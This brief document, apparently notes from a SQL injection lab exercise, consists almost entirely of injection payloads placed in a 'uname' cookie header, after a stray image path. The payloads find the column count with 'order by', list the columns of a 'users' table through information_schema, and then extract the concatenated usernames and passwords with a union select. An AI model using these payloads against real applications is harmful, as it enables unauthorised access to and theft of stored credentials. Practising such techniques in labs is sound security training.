 Cookie: uname=admin' order by 1#
Cookie: uname=' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=database()
and table_name='users' )#
Cookie: uname=' union select 1,2,(select group_concat(username,password) from users )#